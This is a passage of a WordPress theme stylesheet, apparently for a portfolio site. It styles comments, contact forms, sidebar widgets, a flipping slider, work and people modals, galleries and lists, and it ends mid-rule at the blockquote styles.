.comment-info{
    color: #999;
    line-height: 1.4;
    margin: 0 0 13px;
}
.comment-info, .comment-info .time{
    color: #999;
}
.comment-info .time{
    font-size: 12px;
}
.bypostauthor > .comment-inside > .comment-info { /* cause of comment nesting we use > selector */
    padding-right: 65px;
}
.author-name{
    color: #4ec6ab;
    font-weight: bold;
}
.author-name,
.comment-info .author,
.comment-info .author .url,
.author-name .url{
    color: #484848;
    font-weight: normal;
    padding: 0;
    margin: 0 0 -3px;
}
.comment-info .sepa{
    color: #dfdfdf;
    margin: 0 5px;
}
.comment-inside,
.author-inside{
    font-size: 13px;
    line-height: 1.5;
    word-wrap: break-word;
}
.bypostauthor > .comment-inside:after{
    content: "";
    background: transparent url(images/author.png) 0 0 no-repeat;
    height: 23px;
    width: 59px;
    position: absolute;
    right: 0;
    top: 0;
}
em.comment-awaiting-moderation{
    border-bottom: 1px dashed;
}
.comment-text p,
.author-inside p{
    margin: 1em 0 0;
    line-height: 16px;
}
.comment-text > p:first-child,
.author-inside > p:first-child{
    margin-top: 0;
}

/********/
/* ADD COMMENT FORM */
#respond{
    margin: 20px 0 0;
    min-height: 290px;
    position: relative;
}
#respond:first-child{ /* no comments yet */
    margin-top: 0;
}

#cancel-comment-reply-link{
    margin-left: -4px;
    display: inline;
    color: #999;
    font-weight: normal;
    text-transform: none;
}
.input-row, .form-submit, .cptch_block{
    margin: 20px 0 0;
    float: left;
}
span.input-row{
    width: 49%;
    float: left;
    position: relative;
}
span.input-row.full{
    width: 100%;
    float: left;
    position: relative;
}
span.input-row.second{
    margin-left: 2%;
}
.asterix{
    color: #EA4124;
    font-size: 27px;
    position: absolute;
    right: 15px;
    top: 8px;
}
.sub_comment_info {
    float: left;
    font-size: 13px;
    opacity: 0.4;
    text-align: left;
}
.sub_comment_info .asterix{
    color: #EA4124;
    font-size: 17px;
    position: relative;
    right: -5px;
    top: 0;
}
.input-row label,
.cptch_block label{
    color: #666;
    display: block;
    margin-bottom: 5px;
}
em.star{
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    color: #ff0000;
    margin-left: 5px;
}
#respond .info{
    color: #666;
    font-size: 12px;
    float: right;
    line-height: 30px;
}
/* ==========================================================================
   WP CONTACT FORM7 plugin
   ========================================================================== */

.wpcf7-form-control.width_50 {
    margin-right: 5px;
    width: calc(50% - 5px);
}
.wpcf7-form input,
.comment-form input{
    height: 34px;
}
.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-not-valid,
.wpcf7-form-control-wrap
{
    max-width: 100%;
    width:calc(100% - 5px);
    display:inline!important;
}
.wpcf7-form p{
    margin-bottom: 10px;
    margin-top: 0px;
    text-align: left;
}
.wpcf7-form .ajax-loader{
    margin-bottom: 10px;
    margin-top: 0px;
}

.wpcf7-not-valid{
    background: url("images/err_back.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #df3434 !important;
    color: #df3434 !important;
}
div.wpcf7-validation-errors{
    border: none;
}
.wpcf7-response-output{

    bottom: 0;
    color: #df3434;
    line-height: 16px;
    padding: 0;
    position: absolute;
    right: 20px;
    text-align: left;
    width: 50%;

}
.comment-form{
    text-align: left;
}
.wpcf7-form input:not([type="submit"]),
.wpcf7-form textarea,
.comment-form input,
.comment-form textarea{
    background-color: #f2f2f2;
    border: 1px solid transparent;
    border-radius: 0;
    box-shadow: none;
    color: #999999;
    cursor: pointer;
    font-size: 13px;
    padding: 0 0 0 15px;
}

.wpcf7-form textarea,
.comment-form textarea{
    padding-top: 14px;
    max-width: 100%;
}
.wpcf7-form input:not([type="submit"]):hover,
.wpcf7-form textarea:hover,
.wpcf7-form input:not([type="submit"]):focus,
.wpcf7-form textarea:focus,
.comment-form input:hover,
.comment-form textarea:hover,
.comment-form input:focus,
.comment-form textarea:focus{
    background-color: #ffffff;
}
.wpcf7-form input[type="submit"],
.wpcf7-form input[type="submit"]:hover,
.comment-form input[type="submit"],
.comment-form input[type="submit"]:hover{
    border: 1px solid transparent;
    min-width: 20%;
    padding: 0 65px;
    width: inherit;
}
.wpcf7-asterix{
    color: #EA4124;
    font-size: 27px;
    position: absolute;
    right: 16px;
    top: -6px;
}

/* captcha plugin */
.cptch_block br{
    display: none;
}


/* =============================================================================
   SIDEBAR & WIDGETS
   ========================================================================== */
.widget{
    margin-top: 50px;
    font-size: 13px;
}
#secondary .widget:first-child{
    margin-top: 0;
}
.widget .title{
    font-size: 13px!important;
    font-weight: normal;
    letter-spacing: 1.7px;
    margin: 0;
    text-align: left;
    text-transform: uppercase;
    height: 7px;
    color: #222222;
}
.widget ul{
    list-style-type: none;
    margin: 25px 0 0;
    padding: 0;
    text-align: left;
}

.widget ul ul{
    margin: 0 0 0 15px;
}
/* CUSTOM MENU LIST */
#secondary .widget_nav_menu ul{
    border: 1px solid #ebebeb;
    border-bottom: none;
    box-shadow: 0 0 5px rgba(0,0,0, 0.10);
}
#secondary .a13_page_menu ul{
    margin-top: 0;
}
#secondary .widget_nav_menu  li a{
    display: block;
    position: relative;
    line-height: 20px;
    min-height: 20px;
    padding: 12px 40px;
    background-color: #fff;
    border-bottom: 1px solid #ebebeb;
    color: #4c4c4c;
    font-size: 12px;
    font-weight: bold;
}
#secondary .widget_nav_menu li a:hover,
#secondary .widget_nav_menu li.current-menu-item > a,
#secondary .widget_nav_menu li.current_page_item > a{
    color: #777777;
    background-color: #f9f9f9;
    border-bottom-color: #777777;
}
.widget_nav_menu li .m_icon,
em.icon-angle-right{
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    text-align: center;
    font-size: 16px;
    line-height: 45px;
}
em.icon-angle-right{
    right: 0;
    left: auto;
    opacity: 0.3;
}
a:hover em.icon-angle-right,
.widget_nav_menu li.current-menu-item > a em.icon-angle-right,
.widget_nav_menu li.current_page_item > a em.icon-angle-right{
    opacity: 1;
}

/* Next levels of list in widgets */
#secondary .widget_nav_menu ul ul{
    box-shadow: none;
    margin: 0;
    border: none;
}
#secondary .widget_nav_menu li li a{
    padding: 5px 40px;
    font-weight: normal;
}
#secondary .widget_nav_menu li li li a{
    padding-left: 55px;
}
#secondary .widget_nav_menu li li li li a{
    padding-left: 70px;
}


/* RECENT/POPULAR/RELATED POSTS WIDGET */
/* RECENT COMMENTS WIDGET */
.widget_about_posts .item{
    margin: 0 0 14px;
}

.widget_recent_comments .item{
    margin: 0 0 16px;
}
.widget_recent_comments .thumb,
.widget_about_posts .thumb{
    float: left;
    margin-right: 12px;
}
.widget_about_posts a.post-title,
.widget_recent_comments a.post-title{
    display: block;
    font-size: 12px !important;
    margin: 0;
    padding: 0 0 0px;
    position: relative;
    text-align: left;
    top: -3px;
    width: 79%!important;
    line-height: 14px;
}
.widget_recent_comments .entry-date,
.widget_about_posts .entry-date{
    font-size: 11px;
}
.widget_about_posts .content,
.widget_recent_comments .content{
    display: block;
    margin-top: 5px;
}
.widget .entry-date{
    float: left;
}

/* CALENDAR WIDGET */
#wp-calendar{
    width: 100%;
    margin-top: 20px;
}
#wp-calendar caption{
    padding-bottom: 10px;
}
#wp-calendar td{
    text-align: center;
}
#wp-calendar tfoot td{
    padding-top: 10px;
}
#wp-calendar tfoot td#prev{
    text-align: left;
}
#wp-calendar tfoot td#next{
    text-align: right;
}

/* RSS WIDGET */
a.rsswidget{
    display: inline;
}
.rsswidget img{
    margin-top: -2px;
}
.widget_rss >ul >li{
    margin-top: 20px;
}
.rss-date{
    display: block;
}

/* TEXT WIDGET */
.textwidget{
    margin-top: 20px;
    line-height: 20px;
}


/* TAG CLOUD WIDGET */
.tagcloud a{
    padding: 0 4px;
    margin: 2px 0 0 0;
    font-size: 12px;
    line-height: 21px;
    display: inline-block;
    text-transform: capitalize;
}
.tagcloud a:hover{
    color:#D83D23;
}

.widget_tag_cloud h3.title{
    margin-bottom: 25px;
}
.widget h3.title,
.widget_recent_comments h3.title,
.widget_recent_posts h3.title{
    margin-bottom: 35px;
}
.widget_tag_cloud a{
    font-size: 12px !important; /* tag cloud insert inline font-size style */
}

/* FLICKR WIDGET & WORKS WIDGET*/
.widget_quick-flickr-widget,
.widget_recent_works{
    overflow: hidden; /* clear */
    text-align: center;
    line-height: 0;
}
.widget_quick-flickr-widget .title,
.widget_recent_works .title{
    margin-bottom: 10px;
    text-align: left;
}
.quick-flickr-item,
.widget_recent_works .item{
    display: inline-block;
    margin: 2px 0 0 2px;
    height: 75px;
    width: 100px;
    position: relative;
    left: -2px;
}
.quick-flickr-item a,
.widget_recent_comments a.thumb,
.widget_recent_works a,
.widget_about_posts a.thumb{
    display: block;
    height: 100%;
    width: 100%;
    overflow: hidden;
}
.widget_recent_comments a.thumb,
.widget_about_posts a.thumb{
    height: 50px;
    width: 50px;
    background-color: #000000;
}
.quick-flickr-item img,
.widget_recent_works img,
.widget_about_posts a.thumb img{
    height: 100%;
    width: 100%;
    position: relative;
    top: 0;
    left: 0;
}
.widget_recent_comments .author{
    margin: 0;
    padding: 0;
    position: relative;
    margin-top: -5px;
    font-size: 12px;
}
.widget_recent_comments .author .name{
    color: #484848;
}

.quick-flickr-item img:hover,
.widget_recent_works img:hover,
.widget_recent_comments img:hover,
.widget_about_posts a.thumb img:hover{
    opacity:0.7;
}
/* CATEGORIES*/
.widget_categories li{
    margin-bottom: 4px;
}
.widget_categories ul.children{
    margin-top: 4px;
}
.widget_categories ul.children li{
    margin-top: 4px;

}
.widget_categories ul.children li a{
    margin-left: 10px;

}
.widget_categories ul.children li:before{
    content: "\f105";
    font-family: 'FontAwesome';
    font-size:12px;
}

/* COLORS */
.widget .entry-date,
.rss-date,
.widget_categories,
.widget_archive,
.widget_recent_comments,
.widget a.comments{
    color: #a9a9a9;
}

.widget a:hover i{
    color: #d83d23;
}


/* WIDGET SLIDER CONTROLS */
.slider-ctrls{
    position: relative;
}
.slider-ctrls .title{
    padding-right: 40px;
}
.widget-slider-ctrls{
    position: absolute;
    top: 0;
    right: 0;
}
.widget-slider-ctrls span{
    cursor: pointer;
    display: inline-block;
    height: 20px;
    width: 20px;
    text-align: center;
}
.widget-slider-ctrls span:hover{
    color: #fff;
}



/* =============================================================================
   ATTACHMENT PAGE
   ========================================================================== */
p.attachment img{
    display: block;
    margin: 0 auto;
}
.attachment-info{
    margin-top: 20px;
}


/* =============================================================================
   PAGES
   ========================================================================== */
.page .page-title{
    margin: 0;
}
#mid{
    height: calc(100vh - 290px);
    
    max-height: 610px;
    min-height: 500px;
    overflow: hidden;
    position: relative;
    width: 100%;
    opacity:0;
}
body.no_custom_scroll #mid{
    height: calc(100vh - 210px);
    max-height: 9999px!important;
    min-height: 1px!important;
    top: 60px;
    position: relative;
}
body.no_custom_scroll .main-page-slider{
    height: calc(100vh - 80px);
}
body.no_custom_scroll #mid.a13_opening_done{
    height: auto;
}
body.no_custom_scroll #mid.a13_opening_done .main-page-slider{
    height: auto;
}

body.no_custom_scroll #header{
    height: 50px;
}
body.no_custom_scroll #header #logo img.logo_img1{
    height: 50px;
    margin-top:3px;
}
body.no_custom_scroll .mm-footer{
    height: 80px;
    position: fixed;
    padding:0;
    display: none;
}
body.no_custom_scroll .mm-footer .nav_footer{
    -webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items:center; 
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    
}
body.no_custom_scroll .mm-footer .foot-widget-content{
    padding:0;
}

.main-page-slider.owl-theme>.owl-controls .owl-buttons>div,
.main-page-slider.owl-theme>.owl-controls .owl-buttons>div div {
    background-color: #000000;
    box-shadow: none;
    color: #FFFFFF;
    font-family: icomoon;
    font-size: 35px;
    height: 80px;
    opacity: 0.1;
    padding-top: 0;
    position: absolute;
    text-align: center;
    top: calc(50% - 45px);
    transition: all 0.3s ease 0s;
    width: 80px;
}

body.no_custom_scroll .main-page-slider.owl-theme>.owl-controls .owl-buttons>div {
    top: calc(50vh - 160px);
}

.a13_row_container.with_fading::before {
    content: "";
    height: 50px;
    left: 0;
    position: absolute;
    bottom: 0;
    width: 100%;
    z-index: 500;
}
.owl_row_wrap:not(.with_tile) .a13_row_container {
    padding: 0 25px;
    width: calc(100% - 50px);
}
.a13_row_container.with_fading::after {
    content: "";
    height: 50px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 500;
}

.main-page-slider.owl-theme .owl-controls .owl-buttons>div:not(.touched) {
    background-color: #000000!important;
}
.main-page-slider.owl-theme .owl-controls .owl-buttons div.touched{
    color: #FFFFFF;
}
.main-page-slider.owl-theme .owl-controls .owl-buttons>div:not(.disabled)>div{
    -webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items:center; 
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    width: auto;
}
.main-page-slider.owl-theme.touched .owl-controls .owl-buttons>div:not(.touched) {
    opacity: 0.1;
    color: #ffffff;
}
.main-page-slider.owl-theme .owl-controls .owl-buttons div div{
    top: 0;
}

.main-page-slider .owl-controls .owl-buttons div.owl-prev:before{content: "\e097";left: 0;position: relative;top: 14px;}
.main-page-slider .owl-controls .owl-buttons div.owl-next:before{content: "\e096";left: 0;position: relative;top: 14px;}

.main-page-slider .owl-controls .owl-buttons div.owl-prev{left: -115px;}
.main-page-slider .owl-controls .owl-buttons div.owl-next{right: -115px;}
.owl-buttons .disabled {display: none!important;}

/*--------------------*/
/* Double flip */
/*--------------------*/

.main-page-slider.owl-theme:hover .owl-controls .owl-buttons>div:not(.touched),
.main-page-slider.owl-theme:hover .owl-controls .owl-buttons>div:not(.touched) div {
  opacity: 0.1;
}

/*------some fix for ipad----*/
.main-page-slider.owl-theme .owl-controls .owl-buttons>div.touched,
.main-page-slider.owl-theme .owl-controls .owl-buttons>div.touched div {
  opacity: 1;
}
/*------some fix for ipad----*/


.main-page-slider .owl-buttons div:not(.disabled) {
	-webkit-perspective: 1000px;
	perspective: 1000px;
}

.main-page-slider .owl-buttons div.owl-prev:not(.disabled) {
	-webkit-perspective-origin: 100% 50%;
	perspective-origin: 100% 50%;
}

.main-page-slider .owl-buttons div.owl-next:not(.disabled) {
	-webkit-perspective-origin: 0% 50%;
	perspective-origin: 0% 50%;
}

.main-page-slider .owl-buttons div:not(.disabled) {
	position: absolute;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: -webkit-transform 0.3s 0.3s;
	transition: transform 0.3s 0.3s;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
}

.main-page-slider .owl-buttons div.owl-prev:not(.disabled) div,
.main-page-slider .owl-buttons div.owl-prev:not(.disabled) span {
	left: 100%;
	-webkit-transform: rotateY(90deg);
	transform: rotateY(90deg);
	-webkit-transform-origin: 0% 50%;
	transform-origin: 0% 50%;
    background-color: inherit;
}

.main-page-slider .owl-buttons div.owl-next:not(.disabled) div,
.main-page-slider .owl-buttons div.owl-next:not(.disabled) span {
	right: calc(100% - 1px);
    height: 100%;    
	-webkit-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
	-webkit-transform-origin: 100% 50%;
	transform-origin: 100% 50%;
    background-color: inherit;
}

.main-page-slider .owl-buttons span {
	-webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items:center; 
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
    -webkit-justify-content: center;
    justify-content: center; 
    padding: 0 20px;
    position: absolute;
    top: 0;
    width: auto;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.main-page-slider .owl-buttons span {
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
}
.main-page-slider .owl-buttons h3 {
	background-color: inherit;
    color: #fff;
    font-size: 13px;
    font-style: normal;
    font-weight: bold;
    letter-spacing: 2.5px;
    line-height: 1;
    margin: 0;
    padding: 0 20px;
    text-align: center;
    text-transform: uppercase;
	-webkit-transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
}
.main-page-slider .owl-buttons>div:not(.disabled).touched{
    background-repeat: no-repeat;
    background-size: cover;
    filter: drop-shadow(0px 0 5px rgba(0, 0, 0, 0.2));
}

.main-page-slider .owl-buttons>div.owl-prev:not(.disabled).touched{
    background-image: url("images/opacity2l.png");
    background-position: 0 0;
}

.main-page-slider .owl-buttons>div.owl-next:not(.disabled).touched{
    background-image: url("images/opacity2.png");
    background-position: 100% 0;
}

.main-page-slider .owl-buttons div.touched:not(.disabled) div,
.main-page-slider .owl-buttons div.touched:not(.disabled) span {
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
}


.main-page-slider .owl-buttons div.touched:not(.disabled) div {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
}

.main-page-slider .owl-buttons div.touched:not(.disabled) span {
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
}
.owl-buttons div.disabled div{
    display: none;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
/* IE10+ CSS styles go here */
    .main-page-slider.owl-theme>.owl-controls>.owl-buttons>div:not(.disabled)>div{ 
    	min-width: 180px;
    }
    .main-page-slider>.owl-controls>.owl-buttons span{
        min-width: 80px;
    }
}


.full-width-elements .a13_row_container,/* if not full width*/
.full-width-elements .vc_row-fluid{
    max-width: 1170px;
    margin: 0 auto;
}
.full-width-elements .a13_row_container.a13_full-row,
.full-width-elements .a13_full-content .vc_row-fluid{
    max-width: none;
}

/* =============================================================================
   CONTACT PAGE
   ========================================================================== */
.map-container{ /* need it cause google map script don't like position in main container */

    width: 100%;
    position: relative;

}
#a13-map-canvas{
    height: 100%;
}
.wpb_gmaps_widget .wpb_wrapper {
    background-color: transparent;
    padding: 0 !important;
}
.wpb_map_wraper {
    margin: 0 !important;
    padding: 0 13px;
}
.wpb_map_wraper img{
    max-width: none;
}


/* =============================================================================
    SINGLE WORK
    ========================================================================== */
.work_modal_port{
    position: absolute;
    z-index: 9990;
    width: 100%;
    height: 100%;
    visibility: hidden;
    background-color: #FFFFFF;
    opacity:0;
    
    display: none;
}

.work_modal{
    overflow: hidden;
    position: relative;
    width: 100%;
    z-index: 101;
    height: calc(100% - 124px);
}
.work_slide{
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0 79px 0 57px;
    position: relative;
    top: 0;
}
.work_slide_content_wrapper,
.post_slide_content_wrapper{

}

.work_slide_content_wrapper .work-content {
    margin: 0;
}
.work_slide_content_wrapper .real-content {
    padding: 0;
}


.work_modal_port .work_nav{
    background-color: #fff;
    font-family: icomoon;
    height: 124px;
    opacity: 0;
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.work_modal_port.ready .work_nav{
    opacity: 1;
}

.work_nav .prev,
.work_nav .close,
.work_nav .next{
    color: #cccccc;
    cursor: pointer;
    float: right;
    font-size: 25px;
    height: 44px;
    position: relative;
    right: 46px;
    top: -37px;
    width: 52px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 999;
}

.work_nav .prev:before{
    content: "\e097";
}
.work_nav .close:before{
    content: "\e117";
}
.work_nav .next:before{
    content: "\e096"
}


.work_nav.close .nav_button{
    background-position: 0 -85px;
    height: 105px;    
    opacity:0;
    top: -20px;
}
.work_nav.close .nav_button:hover{
    opacity:1;
    top: 0;
    -webkit-transition: opacity 0.3s ease, top 0.3s ease 0.3s;
    -moz-transition: opacity 0.3s ease, top 0.3s ease 0.3s;
    -o-transition: opacity 0.3s ease, top 0.3s ease 0.3s;
    transition: opacity 0.3s ease, top 0.3s ease 0.3s;
}
.work_nav.prev .nav_button{
    background-position: 0 165px;
    width: 105px;    
    opacity:0;
    left: -23px;
}
.work_nav.prev .nav_button:hover{
    opacity:1;
    left: 0;
    -webkit-transition: opacity 0.3s ease, left 0.3s ease 0.3s;
    -moz-transition: opacity 0.3s ease, left 0.3s ease 0.3s;
    -o-transition: opacity 0.3s ease, left 0.3s ease 0.3s;
    transition: opacity 0.3s ease, left 0.3s ease 0.3s;
}

.work_nav.next .nav_button{
    background-position: 101px 492px;
    width: 105px;    
    opacity:0;
    right: -16px;
}
.work_nav.next .nav_button:hover{
    opacity:1;
    right: 0;
    -webkit-transition: opacity 0.3s ease, right 0.3s ease 0.3s;
    -moz-transition: opacity 0.3s ease, right 0.3s ease 0.3s;
    -o-transition: opacity 0.3s ease, right 0.3s ease 0.3s;
    transition: opacity 0.3s ease, right 0.3s ease 0.3s;
}
.posted_in{
    text-align: center;
    font-size: 13px;
    padding: 20px 0 0;
    color: #a8a8a8;
    text-transform: uppercase;

}
.work_nav .posted_in{
    font-size: 10px !important;
    position: relative;
    text-align: left;
    top: 23px;
    z-index: 999;
}
.work_nav .work_title {
    padding-left: 57px;
    position: relative;
}
.posted-in a {
    color: #ababab;
    text-decoration: none;
}

.works-subtitle{
    text-align: center;
    font-weight: normal;
    margin-bottom: 20px!important;
    position: inherit !important;
}

.in-post-slider{
    position: relative;
    height: 300px;
}
.meta-data .fields{
    font-size: 13px;
    clear: both;
    margin-bottom: 25px;
}
.meta-data .fields span{
    color: #666;
    display: block;
    margin-top: 5px;
}
.meta-data .fields em{
    color: #333;
    font-style: normal;
    font-weight: bold;
    margin-right: 2px;
}
.meta-data .fields em:after{
    content: ":";
}
.meta-data a.project-site,
.meta-data a.dot-irecommendthis{
    float: none;
    display: inline-block;
    width: auto;
}
.meta-data a.project-site{
    margin-right: 10px;
}

.full_grid_container{
    float: left;
    position: relative;
    width: 100%;
    margin-top: 2%;
}

.half_grid_container1{
    width: 49%;
    float: left;
    margin-top: 2%;
}
.half_grid_container2{
    width: 49%;
    margin-left: 2%;
    margin-top: 2%;
    float: left;
}

/* content position variants */
.work-content{
    margin:10px;
}
.content-under .work-content{
    margin-top: 25px;
    display: table;
}
.content-under .work-content:first-child{
    margin-top: 0;
}
.content-under .real-content{
    width: 1040px;
    display: table-cell;
    vertical-align: top;
    padding: 0 100px;
}
.content-under .real-content.with_infos{
    width: 840px;
    display: table-cell;
    vertical-align: top;
    padding: 0 100px;
}
.content-under .meta-data{
    display: table-cell;
    vertical-align: top;
    width: 200px;
    padding-left: 40px;
}
.content-left #a13-full-photos,
.content-left .in-post-slider,
.content-left #a13-scroll-pan{
    margin-left: 320px;
    max-width: 760px;
}
.content-right #a13-full-photos,
.content-right .in-post-slider,
.content-right #a13-scroll-pan{
    margin-right: 320px;
    max-width: 760px;
}
.content-left .work-content,
.content-right .work-content{
    margin-top: 0;
    width: 280px;
    float: left;
}
.content-right .work-content{
    float: right;
}
.content-left .meta-data,
.content-right .meta-data{
    width: 100%;
    margin-top: 25px;
}

/* =============================================================================
    A13 GALLERY
    ========================================================================== */
#a13-gallery,
#a13-works,
#a13-galleries{
    margin: 0;
    padding: 0;
    overflow: visible;
}
#a13-gallery.masonry,
#a13-works.masonry,
#a13-galleries.masonry{
    margin: 0 auto;
}
.js #a13-gallery,
.js #a13-works,
.js #a13-galleries{
    visibility: hidden;
}
.js #a13-gallery.loaded,
.js #a13-works.loaded,
.js #a13-galleries.loaded{
    visibility: visible;
}
#g_descs{
    display: none;
}
.g-item{
    outline: none !important; /* no link focus outline */
    float: left;
    margin: 0!important;
    -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
    position: relative;
}


.masonry .g-item,
.masonry > .g-link.ready{
    position: absolute; /* webkit ignores setting 'top' without it */
}
.g-item:hover{
    z-index: 201;/* hovered title that may overflow will be visible above other items */
}
.g-link:not(.more-link){
    display: block !important;
    height: 100%;
    width: 100%;
    position: relative;
    overflow: hidden;
    border: none;
    cursor: pointer;
}
.g-link img{
    display: block;
    height:auto;
    width: 100%;
    position: relative;
    top: 0;
    left: 0;
}
.g-link i{
    background-position: center center;
    background-size: cover;
    display: block;
    height: calc(100% - 71px);
    overflow: hidden;
    width: 100%;
    
}
.g-link.over i{

    height: 100%;

}
.g-link .overlay {
    height: calc(100% - 71px);
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-transition: opacity 0.3s ease;
    -moz-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
}
.g-link.over .overlay {
    height: 100%;
}
.g-link.over .overlay_icon{
    font-size: 38px;
    height: 40px;
    left: calc(50% - 20px);
    position: absolute;
    text-shadow: 0 0 1px;
    top: calc(50% - 20px);
    width: 40px;
}
.g-link:hover .overlay,
.g-link .overlay.quote {
    opacity: 1;
}
.g-link .overlay img{
    width:auto;
    height: auto;
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.g-link .cov {
    background-color: rgba(0,0,0,0);
    opacity: 0;
}

.g-link .cov .cov-bg{
    height: 100%;
    width: 100%;
    position: absolute;
}
.g-link:hover .cov,
.touched .g-link .cov,
.g-link:hover .cov .cov-bg,
.touched .g-link .cov .cov-bg{
    
    opacity: 0.6;
   
}

.g-link:hover .cov,
.touched .g-link .cov{
    
    opacity: 1;
   
}
.lt-ie9 .variant_image .g-link:hover .cov,
.lt-ie9 #a13-gallery .g-link:hover .cov{
    visibility: visible;
}

.g-link.video .cov:after{
    background-position: 50% -150px;
}
.g-link.link .cov:after{
    background-position: 50% -1100px;
}

/* Classic style */
.classic .g-link .cov,
.in_post_widget .g-item .cov{
    /*letter-spacing: -1px;*/
    display: block;
    position: relative;
    opacity: 1;
    top: 0;
    font-style:normal;
    height: 71px;
    padding-top: 12px;
}
.g-link.over .cov.works{
    height: 100%;
    width: 100%;
    opacity: 0;
    padding: 0;
    position: absolute;
    top: 0;
}
.g-link.over:hover .cov.works{

    opacity: 1;

}
.g-link.over .cov.works span{
    text-align: center;
}
.g-link.over .cov.works .subtitle{
    opacity: 1;
    font-size: 11px;
    height: calc(100% - 60px);
    padding-top: 24px;
    overflow: auto;
    position: relative;
    width: 80%;
    left: 10%;
    opacity: 0.8;
    text-align: center;
}
.g-link.over .cov.works .subtitle:before{
    border-bottom: 1px solid;
    content: "";
    height: 1px;
    left: calc(50% - 15px);
    position: absolute;
    top: 9px;
    width: 30px;
    opacity: 0.5;
    
}

.classic .g-link .cov span,
.posted_in_container,
.in_post_widget .g-item .cov span{
    display: block;
    position: static;
    
    font-size: 14px;
    font-weight: normal;
    bottom: 0;
    left: 0;
    right: 0;  
    text-align: center;
}
.posted_in_container{
    margin-top: 20px;
}

.classic .g-link .cov span strong,
.classic .g-link:hover .cov span strong,
.in_post_widget .g-item .cov strong{
    display: block;
    font-size: 18px;
    margin-top: 55px;
    font-weight: 700;
    letter-spacing: 2px;
    overflow: hidden;
    text-transform: uppercase;
    white-space: nowrap;
    opacity: 1;
}
.classic .g-link .cov small,
.in_post_widget .g-item .cov small{
    font-size: 10px;
    letter-spacing: 2px;
    margin-bottom: 10px;
    position: relative;
    text-transform: uppercase;
    top: -2px;
    opacity: 0.7;
}

.g-link.over .cov.people{
    background-color: rgba(0, 0, 0, 0);
    height: 50%;
    padding: 0;
    position: absolute;
    top: calc(50% - 40px);
    width: 100%;
    opacity:0;
}
.g-link.over:hover .cov.people{
    opacity:1;
}
.g-link.over .cov.people.quote{
    opacity:1;
    top: 100px;
    height: calc(100% - 40px);
}
.cov.people.quote div{
    padding: 10px 40px;
    font-size: 25px;
    text-align: center;
}

.g-link.over .cov.people small,
.g-link.over .cov.people strong,
.g-link.over:hover .cov.people small,
.g-link.over:hover .cov.people strong{
    color: #FFFFFF;
}
.g-link.over .cov.people small{
    font-size: 11px;
    text-transform: uppercase;
}

.g-link.over .cov.people strong,
.g-link.over:hover .cov.people strong{
    font-size: 21px;
    margin: 0 5%;
    max-width: 90%;
    white-space: normal;
    word-wrap: break-word;
}
/* =============================================================================
    PEOPLE
    ========================================================================== */
.people-image{
    width: 390px;
    margin-right: 30px;
    float: left;
}
.people-content{
    position: relative;
}
.people-content h2,
.people-content h6{
    text-align: left;
}
.people-content h6{
    margin-bottom: 7px;
    color: #8e8e8e;
}
.people-content h2{
    border-bottom: 1px solid #dbdbdb;
    font-weight: bold;
    margin-bottom: 10px;
    padding-bottom: 20px;
}
.people_slide_content_wrapper{
    height:390px;
    padding-top: calc(50vh - 180px);
}
.people-content .socials {
    position: absolute;
    right: 0;
    top: 0;
}

/* =============================================================================
    A13 FULL PHOTOS
    ========================================================================== */
#a13-full-photos img{
    width: 100%;
    height: auto;
    display: block;
    position: relative;
}
#a13-full-photos a{
    outline: none !important; /* no link focus outline */
    position: relative;
    display: block;
    overflow: hidden;
}



/***** lists */
ul.styled,
.styled ul,
ol.styled,
.styled ol{
    border-bottom: 1px dotted #ececec;
    list-style-type: none;
    margin: 0 0 25px;
    padding: 0;
}
ol.styled{
    list-style-type: decimal;
    list-style-position: inside;
}
ul.styled ul,
ol.styled ol{
    border-bottom: none;
    margin: .25em 0 0;
}
ul.styled li,
ul.styled li li:first-child,
ol.styled li,
ol.styled li li:first-child{
    border-top: 1px dotted #ececec;
    line-height: 1.5em;
    margin: 0;
    padding: .25em 0 .25em 15px;
    position: relative;
}
ul.styled li li:last-child{
    padding-bottom: 0;
}
ul.styled li:first-child,
ol.styled li:first-child{
    border-top: none;
}
ol.styled li,
ol.styled li li:first-child{
    padding-left: 0;
    margin-left: 15px;
}
ul.styled li:after,
ul.styled li li li:after{
    content: "";
    background-color: #7f7f7f;
    height: 2px;
    margin-top: -1px;
    position: absolute;
        top: 1em;
        left: 0;
    width: 2px;
}
ul.styled li li:after,
ul.styled li li li li:after{
    background-color: #ccc;
}


/***** blockquote */
blockquote{
    padding: 0 20px 0 50px;
